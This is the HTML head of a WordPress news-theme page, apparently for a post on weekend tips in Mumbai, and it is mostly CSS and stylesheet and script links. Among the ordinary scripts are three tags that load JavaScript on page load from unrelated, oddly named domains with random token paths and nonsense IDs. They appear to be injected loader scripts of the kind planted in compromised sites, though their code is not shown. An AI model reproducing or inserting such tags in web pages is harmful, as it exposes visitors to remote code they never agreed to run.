linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://9vc.22b.myftpupload.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://9vc.22b.myftpupload.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://9vc.22b.myftpupload.com/wp-content/fonts/d3749c3ef1333358b99496ebb2f4ef1e.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/style.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #407517;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #1b8415;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #1b8415}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 230px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #1B8415;} body.newsmatic_dark_mode{ --theme-color-red: #1B8415;}body .post-categories .cat-item.cat-1376 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1376 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1376 { background-color : #1B8415} body .post-categories .cat-item.cat-6 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #1B8415} body.single .post-categories .cat-item.cat-6 { background-color : #1B8415} body .post-categories .cat-item.cat-48 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-48 a  { color : #1B8415} body.single .post-categories .cat-item.cat-48 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-1350 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1350 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1350 { background-color : #1B8415} body .post-categories .cat-item.cat-1316 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1316 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1316 { background-color : #1B8415} body .post-categories .cat-item.cat-1207 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1207 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1207 { background-color : #1B8415} body .post-categories .cat-item.cat-1210 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1210 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1210 { background-color : #1B8415} body .post-categories .cat-item.cat-1351 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1351 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1351 { background-color : #1B8415} body .post-categories .cat-item.cat-5923 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5923 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5923 { background-color : #1B8415} body .post-categories .cat-item.cat-62 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-62 a  { color : #1B8415} body.single .post-categories .cat-item.cat-62 { background-color : #1B8415} body .post-categories .cat-item.cat-56 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-56 a  { color : #1B8415} body.single .post-categories .cat-item.cat-56 { background-color : #1B8415} body .post-categories .cat-item.cat-1206 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1206 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1206 { background-color : #1B8415} body .post-categories .cat-item.cat-1209 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1209 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1209 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-10 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-10 a  { color : #1B8415} body.single .post-categories .cat-item.cat-10 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-1325 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1325 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1325 { background-color : #1B8415} body .post-categories .cat-item.cat-1211 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1211 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1211 { background-color : #1B8415} body .post-categories .cat-item.cat-1048 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1048 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1048 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-1375 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1375 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1375 { background-color : #1B8415} body .post-categories .cat-item.cat-1050 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1050 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1050 { background-color : #1B8415} body .post-categories .cat-item.cat-7 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #1B8415} body.single .post-categories .cat-item.cat-7 { background-color : #1B8415} body .post-categories .cat-item.cat-13 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #1B8415} body.single .post-categories .cat-item.cat-13 { background-color : #1B8415} body .post-categories .cat-item.cat-1053 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1053 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1053 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-1056 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1056 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1056 { background-color : #1B8415} body .post-categories .cat-item.cat-1057 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1057 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1057 { background-color : #1B8415} body .post-categories .cat-item.cat-15 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-15 a  { color : #1B8415} body.single .post-categories .cat-item.cat-15 { background-color : #1B8415} body .post-categories .cat-item.cat-12 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-12 a  { color : #1B8415} body.single .post-categories .cat-item.cat-12 { background-color : #1B8415} body .post-categories .cat-item.cat-11 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-11 a  { color : #1B8415} body.single .post-categories .cat-item.cat-11 { background-color : #1B8415} body .post-categories .cat-item.cat-64 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-64 a  { color : #1B8415} body.single .post-categories .cat-item.cat-64 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-9 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #1B8415} body.single .post-categories .cat-item.cat-9 { background-color : #1B8415} body .post-categories .cat-item.cat-1212 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1212 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1212 { background-color : #1B8415} body .post-categories .cat-item.cat-1213 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1213 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1213 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 60px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px } }
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://9vc.22b.myftpupload.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://9vc.22b.myftpupload.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<link rel="https://api.w.org/" href="https://9vc.22b.myftpupload.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9vc.22b.myftpupload.com/wp-json/wp/v2/posts/13693" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9vc.22b.myftpupload.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://9vc.22b.myftpupload.com/?p=13693' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9vc.22b.myftpupload.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9vc.22b.myftpupload.com%2Fknow-some-tips-to-make-your-weekend-in-mumbai-memorable%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9vc.22b.myftpupload.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9vc.22b.myftpupload.com%2Fknow-some-tips-to-make-your-weekend-in-mumbai-memorable%2F&#038;format=xml" />
<meta name="propeller" content="a1744e909a00cf3f5e46a2f5d338187e">




<script data-ad-client="ca-pub-4536751727412953" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="pingback" href="https://9vc.22b.myftpupload.com/xmlrpc.php">		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #2b002b;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<link rel="icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" sizes="32x32" />
<link rel="icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" />
<meta name="msapplication-TileImage" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" />
		<style id="wp-custom-css">
			/* Remove meta data */
.entry-meta .posted-on { display: none; }

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-13693 single-format-standard wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">January 20, 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/how-modern-technology-shapes-the-igaming-experience/" title="How Modern Technology Shapes the iGaming Experience">How Modern Technology Shapes the iGaming Experience</a></h2></li>
